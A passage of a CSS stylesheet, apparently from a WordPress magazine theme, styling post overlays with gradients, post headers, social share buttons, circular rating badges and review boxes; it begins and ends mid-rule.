}

.post.video-others {
    background: none !important;
}

.post.video-others .post-gallery {
    margin-bottom: 10px;
}

.post.video-others .post-title {
    margin-bottom: 0;
}

.post.video-others .post-title h6 {
    font-size: 12px;
    line-height: 16px;
    margin: 0;
}

.post.trending {
    margin: 0;
}

.post.trending:before, .post.trending:after {
    display: none;
}

.post.trending .entry-title {
    display: inline-block;
    margin: 0;
    vertical-align: middle;
}

.post.trending .post-category {
    display: inline-block;
    margin: 0 0 5px;
    vertical-align: middle;
}

@media only screen and (min-width: 64.063em) {
    .post.trending .post-category {
        margin: 0 7px 0 0;
    }
}

.post.trending .post-category .single_category_title {
    margin: 0;
}

.post.trending .post-bottom-meta {
    display: none;
}

.post.listing {
    margin-bottom: 20px;
}

.post.listing .post-gallery {
    float: left;
    margin-right: 18px;
    max-width: 60px;
    width: 100%;
    min-height: 55px;
}

@media only screen and (min-width: 64.063em) {
    .post.listing .post-gallery {
        max-width: 80px;
        min-height: 75px;
    }
}

.post.listing .post-category .single_category_title {
    margin-bottom: 8px;
}

.post.listing .listing-content {
    padding-left: 78px;
}

@media only screen and (min-width: 64.063em) {
    .post.listing .listing-content {
        padding-left: 98px;
    }
}

.post.listing .post-bottom-meta {
    margin: 0;
}

.post.listing h6 {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 5px;
}

.post.post-fashion .post-gallery {
    position: relative;
    background: none;
}

.post.post-fashion .post-gallery > a {
    background: #080808;
}

.post.post-fashion .post-bottom-meta [rel=author] {
    float: none;
}

.post.post-fashion .post-title-container {
    background: #fff;
    padding: 10px;
    text-align: center;
    margin: 10px 0 0;
    position: static;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion .post-title-container {
        padding: 40px 40px 10px;
        margin: 0;
    }
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.smaller-padding .post-title-container {
        padding: 15px;
    }
}

.post.post-fashion.offset-title.capital-title {
    margin-bottom: 10px;
}

.post.post-fashion.offset-title.capital-title .post-title {
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title .post-gallery {
        margin-bottom: 90px;
    }
}

.post.post-fashion.offset-title .post-title-container {
    margin: 0 10%;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title .post-title-container {
        position: absolute;
        bottom: -80px;
        right: 0;
        left: 0;
    }
}

.post.post-fashion.offset-title.bottom-title {
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title.bottom-title .post-gallery {
        margin-bottom: 0;
    }
}

.post.post-fashion.offset-title.bottom-title .post-title-container {
    margin: 10px 8%;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title.bottom-title .post-title-container {
        position: relative;
        top: -70px;
        bottom: auto;
    }
    .post.post-fashion.offset-title.bottom-title .post-title-container .entry-title {
        margin: 0 5% 20px;
    }
}

.post.post-overlay {
    position: relative;
}

.post.post-overlay:hover .post-gallery img {
    opacity: 0.4;
}

.post.post-overlay .post-title h1 a:hover, .post.post-overlay .post-title h2 a:hover, .post.post-overlay .post-title h3 a:hover, .post.post-overlay .post-title h4 a:hover, .post.post-overlay .post-title h5 a:hover, .post.post-overlay .post-title h6 a:hover {
    text-decoration: none;
}

.post.post-overlay .post-gallery .counts {
    background: #649fd6;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay .post-gallery .counts {
        width: 45px;
        height: 45px;
        line-height: 45px;
        z-index: 10;
    }
}

.post.post-overlay .post-gallery .post-title {
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post.post-overlay .post-gallery > a:after {
    backface-visibility: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.large-padding .post-gallery .post-title {
        margin: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .post.post-overlay.large-padding .post-gallery .post-title {
        margin: 40px;
    }
}

.post.post-overlay.max-height .post-gallery {
    max-height: none;
    overflow: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.max-height .post-gallery {
        max-height: 200px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post.post-overlay.max-height .post-gallery {
        max-height: none;
    }
}

.post.post-overlay.bottom-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.bottom-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.4)));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
}

.post.post-overlay.bottom-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.bottom-gradient:hover .post-gallery > a img {
    opacity: 0.6;
}

.post.post-overlay.top-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.top-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0)));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
    background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
}

.post.post-overlay.top-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.top-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.top-gradient:hover .post-gallery > a img {
    opacity: 0.6;
}

.post.post-overlay.color1-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color1-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.6;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #dc3030, #cfda26);
    background-image: -webkit-linear-gradient(330deg, #dc3030, #cfda26);
    background-image: linear-gradient(120deg, #dc3030, #cfda26);
}

.post.post-overlay.color1-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color1-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color1-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color2-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color2-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #292088, #a83279);
    background-image: -webkit-linear-gradient(330deg, #292088, #a83279);
    background-image: linear-gradient(120deg, #292088, #a83279);
}

.post.post-overlay.color2-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color2-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color2-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color3-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color3-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #006ab4, #fd62b2);
    background-image: -webkit-linear-gradient(330deg, #006ab4, #fd62b2);
    background-image: linear-gradient(120deg, #006ab4, #fd62b2);
}

.post.post-overlay.color3-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color3-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color3-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color4-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color4-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #09c995, #016fbb);
    background-image: -webkit-linear-gradient(330deg, #09c995, #016fbb);
    background-image: linear-gradient(120deg, #09c995, #016fbb);
}

.post.post-overlay.color4-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color4-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color4-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color5-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color5-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #f7a656, #5339a8);
    background-image: -webkit-linear-gradient(330deg, #f7a656, #5339a8);
    background-image: linear-gradient(120deg, #f7a656, #5339a8);
}

.post.post-overlay.color5-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color5-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color5-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay .post-gallery {
    position: static;
}

.post.post-overlay .post-gallery > a {
    background: #000;
    margin: 0;
}

.post.post-overlay .post-gallery > a:after, .post.post-overlay .post-gallery > a:before {
    display: none;
}

.post.post-overlay .post-gallery img {
    opacity: 0.6;
}

.post.post-overlay .post-gallery .post-title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 15px;
    z-index: 2;
}

.post.post-overlay .post-gallery .post-title a {
    color: #fff;
}

.post.post-overlay .post-gallery .post-title .post-bottom-meta, .post.post-overlay .post-gallery .post-title .post-bottom-meta a {
    color: rgba(255, 255, 255, 0.8);
}

@media only screen and (max-width: 48.063em) {
    .post.post-overlay .post-gallery .post-title h1 {
        font-size: 18px;
        line-height: 24px;
    }
}

.post.post-overlay.top-title .post-gallery .post-title {
    bottom: auto;
    top: 0;
    left: 0;
    right: 0;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.top-title .post-gallery .post-title {
        margin: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .post.post-overlay.top-title .post-gallery .post-title {
        margin: 40px;
    }
}

.post.post-overlay.center-title {
    margin: 0;
}

.post.post-overlay.center-title .post-bottom-meta {
    text-align: center;
}

.post.post-overlay.center-title .post-bottom-meta .time, .post.post-overlay.center-title .post-bottom-meta [rel=author] {
    float: none;
}

.post.post-overlay.center-title .post-gallery .post-title {
    position: absolute;
    top: 50%;
    margin: 0 10%;
    bottom: auto;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
}

.post.post-overlay.photo-listing {
    margin-bottom: 10px;
}

.post.post-overlay.photo-listing .post-title h5 {
    margin-bottom: 5px;
}

.post.style1 {
    margin-bottom: 20px;
}

.post.style1.solo .post-bottom-meta {
    display: none;
}

.post.style1-featured .post-gallery {
    margin-bottom: 20px;
}

.post.style1-meta .post-gallery {
    margin-bottom: 20px;
}

.post.style2 .post-gallery {
    margin-bottom: 18px;
    min-height: 90px;
}

@media only screen and (min-width: 48.063em) {
    .post.style2 .post-gallery {
        margin-bottom: 0;
    }
}

.post.style3 .post-gallery {
    margin-bottom: 18px;
    min-height: 60px;
}

@media only screen and (min-width: 64.063em) {
    .post.style3 .post-gallery {
        min-height: 70px;
    }
}

@media only screen and (min-width: 80em) {
    .post.style3 .post-gallery {
        min-height: 85px;
    }
}

@media only screen and (min-width: 48.063em) {
    .post.style4 {
        margin-top: 10px;
    }
}

.post.style4 .post-title .post-bottom-meta {
    text-align: left;
}

.post.style4 .post-title .post-bottom-meta [rel=author], .post.style4 .post-title .post-bottom-meta .time {
    float: none;
}

.post.style4 .entry-title {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 10px;
}

.post.style4 .share-article.simple {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .share-article.simple {
        margin-bottom: 40px;
    }
}

.post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
    margin-left: -15px;
    width: calc(100% + 30px);
    max-width: none;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
        margin-left: -50px;
        width: calc(100% + 100px);
    }
}

@media only screen and (min-width: 64.063em) {
    .post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
        margin-left: -100px;
        width: calc(100% + 200px);
    }
}

.post.style4 .post-gallery {
    margin-bottom: 20px;
    min-height: 150px;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .post-gallery {
        margin-bottom: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post.style4 .post-gallery {
        min-height: 190px;
    }
}

@media only screen and (min-width: 80em) {
    .post.style4 .post-gallery {
        min-height: 250px;
    }
}

.post-author, .authorpage {
    padding: 15px 0 0;
    margin-bottom: 15px;
    border-top: 1px dotted #a8a8a8;
    margin-top: 30px;
}

@media only screen and (min-width: 48.063em) {
    .post-author, .authorpage {
        padding: 30px 0 0;
        margin-bottom: 30px;
    }
}

.post-author .avatar, .authorpage .avatar {
    float: left;
    margin-right: 30px;
    width: 86px;
    display: none;
}

@media only screen and (min-width: 48.063em) {
    .post-author .avatar, .authorpage .avatar {
        display: block;
    }
}

.post-author .author-content, .authorpage .author-content {
    padding-left: 0;
}

@media only screen and (min-width: 48.063em) {
    .post-author .author-content, .authorpage .author-content {
        padding-left: 116px;
    }
}

.post-author h5, .authorpage h5 {
    font-size: 14px;
    margin-bottom: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post-author h5, .authorpage h5 {
        margin-bottom: 15px;
    }
}

.post-author p, .authorpage p {
    font-size: 11px;
    margin-bottom: 7px;
}

.post-author .fa, .authorpage .fa {
    font-size: 11px;
    margin-right: 7px;
}

.post-header {
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    margin-bottom: 15px;
    background: #080808;
    display: flex;
}

@media only screen and (min-width: 48.063em) {
    .post-header {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 48.063em) {
    .post-header .post-title h1 {
        font-size: 20px;
        line-height: 26px;
    }
}

.post-header.parallax_bg {
    position: relative;
    overflow: hidden;
}

.post-header.parallax_bg .inline_bg {
    width: 100%;
    height: 150%;
    background-size: cover;
    background-position: center center;
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    position: absolute;
    top: -15%;
    left: 0;
    opacity: 0.4;
}

.post-header.no-shadow {
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    margin-bottom: 0;
}

.post-header.no-shadow > div {
    background: none;
}

.post-header.no-shadow + .row {
    padding-top: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-header.no-shadow + .row {
        padding-top: 30px;
    }
}

.post-header .inner_header {
    background: rgba(8, 8, 8, 0.4);
    padding: 15px 0;
    min-height: 150px;
    display: flex;
    align-items: center;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .post-header .inner_header {
        min-height: 290px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header .inner_header {
        min-height: 390px;
    }
}

@media only screen and (min-width: 80em) {
    .post-header .inner_header {
        min-height: 490px;
    }
}

@media only screen and (min-width: 100em) {
    .post-header .inner_header {
        min-height: 600px;
    }
}

.post-header .inner_header .children {
    display: block;
    vertical-align: middle;
    margin: 0 auto;
}

.post-header .inner_header .post-title {
    color: #fff;
    padding: 0;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .post-header .inner_header .post-title {
        padding: 0 10%;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header .inner_header .post-title {
        padding: 0 20%;
    }
}

.post-header .inner_header .post-title .post-bottom-meta {
    text-align: center;
}

.post-header .inner_header .post-title .post-bottom-meta [rel=author], .post-header .inner_header .post-title .post-bottom-meta .time {
    float: none;
}

.post-header .inner_header .post-title .post-bottom-meta svg {
    fill: #fff;
}

.post-header .inner_header .post-title h1, .post-header .inner_header .post-title a, .post-header .inner_header .post-title .post-bottom-meta, .post-header .inner_header .post-title .post-bottom-meta a {
    color: #fff;
}

.post-header.small .inner_header {
    padding: 15px 0;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .inner_header {
        padding: 60px 0 90px;
        min-height: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header.small .inner_header {
        min-height: 0;
    }
}

@media only screen and (min-width: 80em) {
    .post-header.small .inner_header {
        min-height: 0;
    }
}

@media only screen and (min-width: 100em) {
    .post-header.small .inner_header {
        padding: 90px 0 120px;
    }
}

.post-header.small .inner_header .post-title .post-bottom-meta {
    text-align: right;
}

.post-header.small .inner_header .post-title .post-bottom-meta [rel=author], .post-header.small .inner_header .post-title .post-bottom-meta .time {
    float: left;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .inner_header .post-title {
        padding: 0;
    }
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .post-title {
        margin-bottom: 15px;
    }
}

.post-header.small .post-title .entry-title {
    padding-bottom: 15px;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.6);
    margin-bottom: 18px;
}

.post-header.small + .style5-container {
    background: #fff;
    position: relative;
    padding-top: 0;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small + .style5-container {
        padding-top: 50px;
        margin-top: -90px;
    }
}

.post-header.small + .style5-container .featured_image_credit {
    bottom: auto;
    top: -24px;
}

.post-header.style3 {
    margin-bottom: 0;
}

.post-header.style3 + .row {
    padding-top: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-header.style3 + .row {
        padding-top: 30px;
    }
}

.post-content-container {
    padding-left: 0;
    min-height: 220px;
}

@media only screen and (min-width: 48.063em) {
    .post-content-container {
        padding-left: 98px;
    }
    .rtl .post-content-container {
        padding-left: 0;
        padding-right: 98px;
    }
}

.post-content-container + .share-article {
    width: auto;
    max-width: 100%;
    margin: 0 0 50px;
    float: none;
    text-align: center;
}

.share-article-vertical {
    display: block;
    float: left;
    width: 60px;
    margin-bottom: 30px;
    position: absolute;
    margin-top: 5px;
}

.subheader .share-article-vertical {
    margin: 0;
}

.share-article-vertical h6 {
    display: block;
    background: #080808;
    padding: 16px 12px;
    color: #fff;
    font-size: 16px;
    line-height: 1;
    text-align: center;
    margin: 0;
}

.share-article-vertical h6 span {
    display: block;
    margin-top: 5px;
    text-transform: uppercase;
    font-size: 9px;
    color: rgba(255, 255, 255, 0.6);
}

.share-article-vertical .social {
    display: block;
    width: 60px;
    height: 59px;
    line-height: 59px;
    text-align: center;
    font-size: 14px;
    color: #aeaeae;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    position: relative;
}

.share-article-vertical .social span {
    position: absolute;
    top: 0;
    left: -1px;
    display: block;
    width: 60px;
    height: 59px;
    line-height: 59px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    opacity: 0;
}

.share-article-vertical .social.facebook span {
    background: #3b5998;
}

.share-article-vertical .social.google-plus span {
    background: #dd4b39;
}

.share-article-vertical .social.linkedin span {
    background: #007bb6;
}

.share-article-vertical .social.pinterest span {
    background: #cb2027;
}

.share-article-vertical .social.twitter span {
    background: #00aced;
}

.share-article-vertical .social.instagram span {
    background: #3f729b;
}

.share-article-vertical .social.vk span {
    background: #45668e;
}

.share-article-vertical .social.tumblr span {
    background: #35465c;
}

.share-article-vertical .social.xing span {
    background: #cfdc00;
}

.share-article-vertical .social.soundcloud span {
    background: #f80;
}

.share-article-vertical .social.dribbble span {
    background: #ea4c89;
}

.share-article-vertical .social.youtube span {
    background: #e52d27;
}

.share-article-vertical .social.spotify span {
    background: #7ab800;
}

.share-article-vertical .social.behance span {
    background: #1769ff;
}

.share-article-vertical .social.deviantart span {
    background: #4e6252;
}

.share-article-vertical .social.vimeo span {
    background: #1ab7ea;
}

.share-article-vertical .social.rss span {
    background: #f26522;
}

.share-article-vertical .social:hover span {
    opacity: 1;
}

.share-article {
    background: #f5f5f5;
    padding: 15px;
    text-align: center;
}

.share-article.simple {
    padding: 0;
    background: none;
    text-align: left;
}

.share-article h6 {
    margin-bottom: 15px;
    line-height: 1;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .share-article {
        padding: 27px;
        text-align: left;
    }
    .share-article h6 {
        line-height: 36px;
        margin-bottom: 0;
    }
}

.share-article .social {
    display: inline-block;
    line-height: 36px;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    padding: 0 14px 0 50px;
    position: relative;
    border-radius: 3px;
    width: 49%;
    margin: 0 0 4px;
    text-align: right;
}

.share-article .social .fa {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    line-height: 36px;
    text-align: center;
}

.share-article .social.facebook {
    background: #3b5998;
}

.share-article .social.facebook:hover {
    background: #324c82;
    color: #fff !important;
}

.share-article .social.google-plus {
    background: #dd4b39;
}

.share-article .social.google-plus:hover {
    background: #d33724;
    color: #fff !important;
}

.share-article .social.linkedin {
    background: #007bb6;
}

.share-article .social.linkedin:hover {
    background: #006697;
    color: #fff !important;
}

.share-article .social.pinterest {
    background: #cb2027;
}

.share-article .social.pinterest:hover {
    background: #b11c22;
    color: #fff !important;
}

.share-article .social.twitter {
    background: #00aced;
}

.share-article .social.twitter:hover {
    background: #0096ce;
    color: #fff !important;
}

.share-article .social.instagram {
    background: #3f729b;
}

.share-article .social.instagram:hover {
    background: #366285;
    color: #fff !important;
}

.share-article .social.vk {
    background: #45668e;
}

.share-article .social.vk:hover {
    background: #3b5779;
    color: #fff !important;
}

.share-article .social.tumblr {
    background: #35465c;
}

.share-article .social.tumblr:hover {
    background: #2a3749;
    color: #fff !important;
}

.share-article .social.xing {
    background: #cfdc00;
}

.share-article .social.xing:hover {
    background: #b2bd00;
    color: #fff !important;
}

.share-article .social.soundcloud {
    background: #f80;
}

.share-article .social.soundcloud:hover {
    background: #e07800;
    color: #fff !important;
}

.share-article .social.dribbble {
    background: #ea4c89;
}

.share-article .social.dribbble:hover {
    background: #e73177;
    color: #fff !important;
}

.share-article .social.youtube {
    background: #e52d27;
}

.share-article .social.youtube:hover {
    background: #d41f1a;
    color: #fff !important;
}

.share-article .social.spotify {
    background: #7ab800;
}

.share-article .social.spotify:hover {
    background: #669900;
    color: #fff !important;
}

.share-article .social.behance {
    background: #1769ff;
}

.share-article .social.behance:hover {
    background: #0057f7;
    color: #fff !important;
}

.share-article .social.deviantart {
    background: #4e6252;
}

.share-article .social.deviantart:hover {
    background: #405144;
    color: #fff !important;
}

.share-article .social.vimeo {
    background: #1ab7ea;
}

.share-article .social.vimeo:hover {
    background: #13a3d2;
    color: #fff !important;
}

.share-article .social.rss {
    background: #f26522;
}

.share-article .social.rss:hover {
    background: #e8540e;
    color: #fff !important;
}

@media only screen and (min-width: 48.063em) {
    .share-article .social {
        width: auto;
        margin: 0;
    }
}

.circle_rating {
    display: none;
    position: absolute;
    top: 18px;
    right: 18px;
    z-index: 20;
}

@media only screen and (min-width: 48.063em) {
    .circle_rating {
        display: block;
    }
}

.circle_rating span {
    display: block;
    width: 90px;
    height: 90px;
    line-height: 92px;
    text-align: center;
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    position: absolute;
    top: 0;
    left: 0;
}

.circle_rating .circle_base {
    stroke: rgba(0, 0, 0, 0.2);
    stroke-width: 6px;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.circle_rating .circle_perc {
    stroke: #649fd6;
    stroke-width: 6px;
    stroke-linecap: round;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.circle_rating.small {
    top: 18px;
    right: 18px;
}

.circle_rating.small span {
    width: 50px;
    height: 50px;
    line-height: 52px;
    font-size: 16px;
}

.circle_rating.small .circle_base, .circle_rating.small .circle_perc {
    stroke-width: 3px;
}

.posts {
    display: flex;
    flex-wrap: wrap;
}

.safari .posts {
    display: block;
}

.other_videos {
    background: #ebebeb;
    padding: 35px 0 5px;
    margin-bottom: 30px;
}

.other_videos.dark-color {
    background: #161616;
}

.related-posts .related-title {
    display: block;
    padding-bottom: 20px;
    border-bottom: 2px solid #eaeaea;
    margin-bottom: 30px;
}

.related-posts .post .post-gallery {
    margin-bottom: 15px;
}

.related-posts .row {
    display: flex;
    flex-wrap: wrap;
}

.safari .related-posts .row {
    display: block;
}

.featured_image_credit {
    display: none;
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 7px 9px;
    font-size: 10px;
    background: rgba(0, 0, 0, 0.4);
}

@media only screen and (min-width: 48.063em) {
    .featured_image_credit {
        display: block;
    }
}

.post-detail-row {
    background: #fff;
}

#infinite-article {
    background: #fff;
}

#infinite-article.on {
    padding-bottom: 100px;
}

.post-review {
    border: 2px solid #f0f0f0;
}

.post-review.style1 {
    margin: 0 0 20px;
}

.post-review.style2 {
    width: 100%;
    float: left;
    margin: 0 0 20px;
}

@media only screen and (min-width: 48.063em) {
    .post-review.style2 {
        width: 50%;
        margin: 0 30px 20px 0;
    }
}

.post-review.style2 .comment_section {
    margin-bottom: 20px;
}

.post-review.style2 .average {
    margin: 0 -14px -14px -14px;
}

@media only screen and (min-width: 48.063em) {
    .post-review.style2 .average {
        margin: 0 -30px -30px -30px;
    }
}

.post-review.style3 {
    margin-top: 30px;
}

.post-review .post-review-content {
    border-bottom: 1px solid #f0f0f0;
    padding: 12px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .post-review-content {
        padding: 28px;
    }
}

.post-review .post-review-bottom {
    padding: 12px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .post-review-bottom {
        padding: 28px;
    }
}

.post-review h6 {
    text-transform: uppercase;
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-review h6 {
        margin-bottom: 30px;
    }
}

.post-review ul {
    margin: 0;
    list-style: none;
}

.post-review ul li {
    margin-bottom: 15px;
    font-size: 12px;
    font-weight: 600;
    color: #080808;
}

@media only screen and (min-width: 48.063em) {
    .post-review ul li {
        margin-bottom: 25px;
    }
}

.post-review ul li:last-child {
    margin-bottom: 0;
}

.post-review ul li .hide-for-small {
    text-align: right;
}

.post-review ul li .progress {
    width: 100%;
    background: #eeeeee;
    height: 14px;
    margin-top: 4px;
}

.post-review ul li .progress span {
    background: #649fd6;
    display: block;
    height: 14px;
    width: 0;
}

.post-review .comment_section {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .comment_section {
        margin-bottom: 0;
    }
}

.post-review .comment_section p {
    display: block;
    margin-bottom: 10px;
    position: relative;
    padding-left: 24px;
    font-size: 12px;
    line-height: 14px;
}

.post-review .comment_section p:before {
